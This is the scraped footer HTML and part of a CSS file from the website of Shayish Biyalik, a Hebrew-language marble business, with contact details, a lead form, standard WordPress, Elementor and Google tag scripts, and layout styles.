										<span class="elementor-icon-list-text">04-8753887</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:053-4206164">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">053-4206164</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:⁦054-484-4005⁩">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">⁦054-484-4005⁩</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-283c99d elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="283c99d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@saloni.co.il?subject=צור%20קשר%20מאתר%20שיש%20ביאליק">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@saloni.co.il</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://waze.com/ul?q=המסגר%203,%20אזור%20התעשייה%20קריית%20ביאליק&#038;z=10&#038;navigate=yes">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">המסגר 3, קריית ביאליק</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1490d56" data-id="1490d56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbfb5ab elementor-widget elementor-widget-heading" data-id="dbfb5ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">השאירו פרטים ונחזור אליכם בהקדם</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5162c7c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5162c7c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="38"/>
			<input type="hidden" name="form_id" value="5162c7c"/>
			<input type="hidden" name="referer_title" value="קולקציה - שיש ביאליק" />

							<input type="hidden" name="queried_id" value="199"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_c4a6b92 elementor-col-50 elementor-field-required">
												<label for="form-field-field_c4a6b92" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[field_c4a6b92]" id="form-field-field_c4a6b92" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								הודעה							</label>
														<input size="1" type="text" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="הודעה">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_33560a4 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_33560a4]" id="form-field-field_33560a4" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_33560a4"><span style="color: #ffffff;">הנני מאשר/ת כי ידוע לי ומוסכם עלי כי הפרטים שמסרתי ייאספו, יוחזקו ויעובדו במאגר מידע בהתאם למטרות המפורטות ב <a style="color: #ffffff;" href="https://www.shayish-biyalik.co.il/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA-%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA/"><u>מדיניות הפרטיות </u></a><span >של האתר.</span></span></label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-55518215 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="55518215" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62ee6e4f" data-id="62ee6e4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f339ef elementor-widget elementor-widget-heading" data-id="61f339ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© כל הזכויות שמורות לשיש ביאליק</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVVHDQ9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-search-js-extra">
/* <![CDATA[ */
var jetSearchSettings = {"rest_api_url":"https:\/\/www.shayish-biyalik.co.il\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"8dd9afe88a","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.shayish-biyalik.co.il\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.shayish-biyalik.co.il\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.shayish-biyalik.co.il\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.shayish-biyalik.co.il\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"e9dcb99c4c","nonce":"ed5400fac2","use_session":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.10.1" id="jet-search-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.shayish-biyalik.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.shayish-biyalik.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.shayish-biyalik.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a36c850c17"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u05e4\u05e8\u05d5\u05d9\u05e7\u05d8\u05d9\u05dd Archives - \u05e9\u05d9\u05e9 \u05d1\u05d9\u05d0\u05dc\u05d9\u05e7","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.shayish-biyalik.co.il\/wp-admin\/admin-ajax.php","nonce":"76435d67dd","urls":{"assets":"https:\/\/www.shayish-biyalik.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.shayish-biyalik.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.shayish-biyalik.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Ads: 597349721 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-597349721"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-597349721');
</script>

<script>
  gtag('config', 'AW-597349721/jNA_CODqjeQBENmq65wC', {
    'phone_conversion_number': '04-876-1361'
  });
</script><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shayish-biyalik.co.il/wp-content/uploads/elementor/css/post-9.css?ver=1759289832
body_size: 2200
content:
.elementor-9 .elementor-element.elementor-element-11eb6e5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-11eb6e5c:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-11eb6e5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/גרפיקה-פס-תפריט-לאתר.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-9 .elementor-element.elementor-element-11eb6e5c{border-style:solid;border-width:3px 0px 3px 0px;border-color:#D8AF47;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10000;}.elementor-9 .elementor-element.elementor-element-11eb6e5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-0aadaa4.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9 .elementor-element.elementor-element-0aadaa4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9 .elementor-element.elementor-element-0aadaa4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9 .elementor-element.elementor-element-0aadaa4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9 .elementor-element.elementor-element-d6e5c60{width:auto;max-width:auto;text-align:center;}.elementor-9 .elementor-element.elementor-element-d6e5c60 > .elementor-widget-container{background-color:rgba(198, 69, 69, 0);margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-d6e5c60 img{width:13%;box-shadow:0px 0px 2px 0px rgba(0, 0, 0, 0.3);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9 .elementor-element.elementor-element-cfde4bc{width:auto;max-width:auto;text-align:right;}.elementor-9 .elementor-element.elementor-element-cfde4bc > .elementor-widget-container{margin:0% -4% 3% 0%;}.elementor-9 .elementor-element.elementor-element-cfde4bc .elementor-heading-title{font-family:"Alef", Sans-serif;font-size:21px;color:#C59121;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9 .elementor-element.elementor-element-1e098cf7 > .elementor-widget-container{margin:2% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;padding-top:1px;padding-bottom:1px;}.elementor-9 .elementor-element.elementor-element-1e098cf7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu--dropdown a:focus,
					.elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu--dropdown a.highlighted{background-color:#C59121;}.elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#C59121;}.elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-weight:800;}.elementor-9 .elementor-element.elementor-element-cdcd597 .elementor-repeater-item-2dde1b5.elementor-social-icon{background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-cdcd597 .elementor-repeater-item-74d0fbc.elementor-social-icon{background-color:#6EC1E4;}.elementor-9 .elementor-element.elementor-element-cdcd597 .elementor-repeater-item-74d0fbc.elementor-social-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-cdcd597 .elementor-repeater-item-74d0fbc.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-cdcd597{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-cdcd597 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-dff0f6a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-dff0f6a:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-dff0f6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9 .elementor-element.elementor-element-dff0f6a{border-style:solid;border-width:3px 0px 3px 0px;border-color:#D8AF47;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10000;}.elementor-9 .elementor-element.elementor-element-dff0f6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-608652c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-9 .elementor-element.elementor-element-608652c{z-index:1000;}.elementor-9 .elementor-element.elementor-element-608652c .elementor-menu-toggle{margin:0 auto;background-color:#000000;}.elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu--main .elementor-item{color:#002933;fill:#002933;padding-left:30px;padding-right:30px;padding-top:18px;padding-bottom:18px;}.elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu--dropdown a:focus,
					.elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#C59121;}.elementor-9 .elementor-element.elementor-element-608652c div.elementor-menu-toggle{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-608652c div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9 .elementor-element.elementor-element-24f13e9 > .elementor-widget-container{background-color:rgba(198, 69, 69, 0);margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-24f13e9{text-align:center;}.elementor-9 .elementor-element.elementor-element-24f13e9 img{width:50%;box-shadow:0px 0px 2px 0px rgba(0, 0, 0, 0.3);}.elementor-9 .elementor-element.elementor-element-f990181{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-f990181 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-f990181 .elementor-social-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-f990181 .elementor-social-icon 